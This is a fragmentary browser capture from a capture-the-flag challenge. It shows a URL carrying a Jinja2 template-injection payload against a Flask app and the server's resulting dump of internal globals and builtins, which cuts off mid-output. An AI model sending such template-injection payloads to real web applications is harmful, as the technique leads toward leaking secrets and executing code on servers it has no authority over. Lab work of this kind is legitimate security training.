 944ca6b9-a71e-4882-a177-f8520
944ca6b9-a71e-4882-a177-f852084aa656.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
{'find_package': <function find_package at 0x7fb10971d140>, '_find_package_path': <function _find_package_path at 0x7fb10971d0c8>, 'get_load_dotenv': <function get_load_dotenv at
0x7fb10983fa28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at
0x7fb10983fed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7fb10983fd70>, 'BadRequest':
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7fb10971d7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7fb109a7caa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7fb10983ff50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7fb10986f850>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fb10983faa0>, 'total_seconds': <function total_seconds at 0x7fb10971d1b8>, 'fspath': <function fspath at
0x7fb10985fe60>, 'get_env': <function get_env at 0x7fb10983f6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at
0x7fb10983fcf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function
get_template_attribute at 0x7fb10983fc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fb109864390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type